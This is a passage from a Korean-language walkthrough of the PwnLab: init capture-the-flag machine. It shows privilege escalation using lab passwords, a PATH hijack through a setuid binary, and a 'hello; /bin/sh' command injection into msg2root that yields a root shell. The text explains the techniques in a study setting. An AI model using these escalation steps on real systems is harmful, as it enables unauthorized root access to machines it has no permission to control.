su: Authentication failure
www-data@pwnlab:/var/www/html$ su - mike
su - mike
Password: SIfdsTEn6I

su: Authentication failure
mike 는 패스워드를 입력해도 로그인이 안됩니다.
kane
www-data@pwnlab:/var/www/html$ su - kane
su - kane
Password: iSv5Ym2GRo

kane@pwnlab:~$ ls -al
ls -al
total 32
drwxr-x--- 2 kane kane 4096 May 18 01:08 .
drwxr-xr-x 6 root root 4096 Mar 17  2016 ..
-rw------- 1 kane kane  149 May 18 01:08 .bash_history
-rw-r--r-- 1 kane kane  220 Mar 17  2016 .bash_logout
-rw-r--r-- 1 kane kane 3515 Mar 17  2016 .bashrc
-rwsr-sr-x 1 mike mike 5148 Mar 17  2016 msgmike
-rw-r--r-- 1 kane kane  675 Mar 17  2016 .profile
kane 의 디렉터리를 보면 setuid, setgid 가 걸린 msgmike 파일이 있습니다.
실행시켜보면
kane@pwnlab:~$ ./msgmike
./msgmike
cat: /home/mike/msg.txt: No such file or directory
cat 명령으로 /home/mike/msg.txt 파일을 출력합니다.
이 파일을 이용해서 쉘을 띄울 수 있는 방법을 생각해보면
echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
리눅스에서는 동일한 이름의 파일이 여러 디렉터리에 존재할 경우 환경 변수를 앞에서 부터 읽기 때문에, 앞에 있는 디렉터리의 파일이 실행됩니다.
이걸 이용해서 /tmp 디렉터리에 쉘을 띄우는 cat 파일을 만들고 환경 변수 맨 앞에 /tmp 디렉터리를 삽입해주면, msgmike 파일이 실행되었을 때 mike의 권한으로 쉘이 뜨게 됩니다.
kane@pwnlab:/tmp$ cd /tmp
cd /tmp
kane@pwnlab:/tmp$ echo /bin/bash > cat
echo /bin/bash > cat
kane@pwnlab:/tmp$ ls
ls
cat  f3035846cc279a1aff73b7c2c25367b9.gif
kane@pwnlab:/tmp$ chmod 777 cat
chmod 777 cat
kane@pwnlab:/tmp$ ls -l
ls -l
total 8
-rwxrwxrwx 1 kane     kane       10 May 18 04:51 cat
-rw-r--r-- 1 www-data www-data 1125 May 18 04:34 f3035846cc279a1aff73b7c2c25367b9.gif
kane@pwnlab:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
kane@pwnlab:/tmp$ cd ~; ./msgmike
cd ~; ./msgmike
mike@pwnlab:~$ id
id
uid=1002(mike) gid=1002(mike) groups=1002(mike),1003(kane)
mike
이제 mike 홈 디렉터리로 가서 파일을 살펴보면
mike@pwnlab:~$ cd /home/mike
cd /home/mike
mike@pwnlab:/home/mike$ ls -al
ls -al
total 28
drwxr-x--- 2 mike mike 4096 Mar 17  2016 .
drwxr-xr-x 6 root root 4096 Mar 17  2016 ..
-rw-r--r-- 1 mike mike  220 Mar 17  2016 .bash_logout
-rw-r--r-- 1 mike mike 3515 Mar 17  2016 .bashrc
-rwsr-sr-x 1 root root 5364 Mar 17  2016 msg2root
-rw-r--r-- 1 mike mike  675 Mar 17  2016 .profile
setuid, setgid 가 걸린 msg2root 파일이 있습니다.
실행해보면
mike@pwnlab:/home/mike$ ./msg2root
./msg2root
Message for root: hello
hello
hello
입력값을 그대로 출력합니다.
objdump 로 디스어셈블 해서 봐보면
mike@pwnlab:/home/mike$ objdump -d -M intel msg2root
.
.
.
080484ab <main>:
 80484ab:       8d 4c 24 04             lea    ecx,[esp+0x4]
 80484af:       83 e4 f0                and    esp,0xfffffff0
 80484b2:       ff 71 fc                push   DWORD PTR [ecx-0x4]
 80484b5:       55                      push   ebp
 80484b6:       89 e5                   mov    ebp,esp
 80484b8:       51                      push   ecx
 80484b9:       83 ec 74                sub    esp,0x74
 80484bc:       83 ec 0c                sub    esp,0xc
 80484bf:       68 b0 85 04 08          push   0x80485b0
 80484c4:       e8 87 fe ff ff          call   8048350 <printf@plt>
 80484c9:       83 c4 10                add    esp,0x10
 80484cc:       a1 f4 97 04 08          mov    eax,ds:0x80497f4
 80484d1:       83 ec 04                sub    esp,0x4
 80484d4:       50                      push   eax
 80484d5:       6a 64                   push   0x64
 80484d7:       8d 45 90                lea    eax,[ebp-0x70]
 80484da:       50                      push   eax
 80484db:       e8 80 fe ff ff          call   8048360 <fgets@plt>
 80484e0:       83 c4 10                add    esp,0x10
 80484e3:       83 ec 04                sub    esp,0x4
 80484e6:       8d 45 90                lea    eax,[ebp-0x70]
 80484e9:       50                      push   eax
 80484ea:       68 c4 85 04 08          push   0x80485c4
 80484ef:       8d 45 f4                lea    eax,[ebp-0xc]
 80484f2:       50                      push   eax
 80484f3:       e8 a8 fe ff ff          call   80483a0 <asprintf@plt>
 80484f8:       83 c4 10                add    esp,0x10
 80484fb:       8b 45 f4                mov    eax,DWORD PTR [ebp-0xc]
 80484fe:       83 ec 0c                sub    esp,0xc
 8048501:       50                      push   eax
 8048502:       e8 69 fe ff ff          call   8048370 <system@plt>
 8048507:       83 c4 10                add    esp,0x10
 804850a:       8b 4d fc                mov    ecx,DWORD PTR [ebp-0x4]
 804850d:       c9                      leave
 804850e:       8d 61 fc                lea    esp,[ecx-0x4]
 8048511:       c3                      ret
 8048512:       66 90                   xchg   ax,ax
 8048514:       66 90                   xchg   ax,ax
 8048516:       66 90                   xchg   ax,ax
 8048518:       66 90                   xchg   ax,ax
 804851a:       66 90                   xchg   ax,ax
 804851c:       66 90                   xchg   ax,ax
 804851e:       66 90                   xchg   ax,ax
.
.
.
핸드레이를 해보면
#include <stdio.h>
#include <stdlib.h>

int main() {
    char *cmd = NULL;
    char str[128];

    printf("Message for root: ");
    fgets(str, 128, stdin);

    asprintf(&cmd, "echo %s >> ~/messages.txt", str);
    printf("%s\n", cmd);
    system(cmd);

    return 0;
}fgets()함수를 이용해서 입력을 받습니다.asprintf()함수를 이용해서cmd변수에echo [input] >> ~/messages.txt값을 할당합니다.system()함수로echo [input] >> ~/messages.txt를 실행합니다.
⇾ 위 코드를 보면 사용자 입력을 아무런 필터링 없이 system() 함수로 실행하고 있기 때문에 command injection 취약점이 발생합니다.
그래서 입력으로 hello; /bin/sh 를 주면
mike@pwnlab:/home/mike$ ./msg2root
./msg2root
Message for root: hello; /bin/sh
hello; /bin/sh
hello
# id
id
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)
root 권한으로 쉘이 뜨게 됩니다.
/root/flag.txt 읽기
이제 root 디렉터리로 이동해서 flag.txt 파일을 읽어보면
# cd /root
cd /root
# ls
ls
flag.txt  messages.txt
# /bin/cat flag.txt
/bin/cat flag.txt
.-=~=-. .-=~=-.
(__ _)-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-(__ _)
(_ ___) _____ _ (_ ___)
(__ _) / __ \ | | (__ _)
( _ __) | / \/ ___ _ __ __ _ _ __ __ _| |_ ___ ( _ __)
(__ _) | | / _ \| '_ \ / _` | '__/ _` | __/ __| (__ _)
(_ ___) | \__/\ (_) | | | | (_| | | | (_| | |_\__ \ (_ ___)
(__ _) \____/\___/|_| |_|\__, |_| \__,_|\__|___/ (__ _)
( _ __) __/ | ( _ __)
(__ _) |___/ (__ _)
(__ _) (__ _)
(_ ___) If you are reading this, means that you have break 'init' (_ ___)
( _ __) Pwnlab. I hope you enjoyed and thanks for your time doing ( _ __)
(__ _) this challenge. (__ _)
(_ ___) (_ ___)
( _ __) Please send me your feedback or your writeup, I will love ( _ __)
(__ _) reading it (__ _)
(__ _) (__ _)
(__ _) For sniferl4bs.com (__ _)
( _ __) claor@PwnLab.net - @Chronicoder ( _ __)
(__ _) (__ _)
(_ ___)-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-(_ ___)
`-._.-' `-._.-'